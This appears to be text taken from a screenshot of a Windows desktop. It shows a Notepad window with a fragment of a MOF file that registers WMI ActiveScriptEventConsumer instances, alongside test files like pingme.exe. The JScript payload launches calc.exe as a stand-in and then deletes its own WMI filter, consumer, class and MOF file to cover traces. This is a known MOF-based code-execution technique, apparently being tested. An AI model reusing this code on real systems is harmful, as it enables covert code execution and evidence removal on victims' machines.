 Recycle Bin
operable
mof.mof
pNWozxx.mof
pingme.exe
'Microsoft'
(C)
Microsoft
changelog.txt
copypaste2...
copypaste.mof
prueba.mof
mof_gen3.mof
mof_gen.mof
pruebgfa.mof
Untitled - Notepad
File Edit Format View Help
Provider = $P;
ConsumerClassNames = {"ActiveScriptEventConsumer"};
};
Instance of ActiveScriptEventConsumer as $cons
{
Name = "ASEC";
ScriptingEngine = "JScript";
ScriptText = "\ntry {var s = new
ActiveXObject(\"Wscript.Shell\");\ns.Run(\"calc.exe\");} catch (err) {};\nsv =
GetObject(\"winmgmts:root\\\\cimv2\");try {sv.Delete(\"MyClass@CLASS@\");} catch (err)
{};try {sv.Delete(\"__EventFilter.Name='instfilt'\");} catch (err) {};try
{sv.Delete(\"ActiveScriptEventConsumer.Name='ASEC'\");} catch(err) {};";
};
Instance of ActiveScriptEventConsumer as $cons2
{
Name = "qndASEC";
ScriptingEngine = "JScript";
ScriptText = "\nvar objfs = new ActiveXObject(\"Scripting.FileSystemObject\");\ntry {var
f1 = objfs.GetFile(\"wbem\\\\mof\\\\good\\\\#{mofname}\");\nf1.Delete(true);} catch(err)
{};\ntry {\nvar f2 = objfs.GetFile(\"calc.exe\");\nf2.Delete(true);\nvar s =
GetObject(\"winmgmts:root\\\\cimv2\");s.Delete(\"__EventFilter.Name='qndfilt'\");s.Delete(
\"ActiveScriptEventConsumer.Name='qndASEC'\");\n} catch(err) {};";
};
instance of __EventFilter as $Filt
{
Name = "instfilt";
PlainText
start
mof
Untitled - Notepad
6:01 PM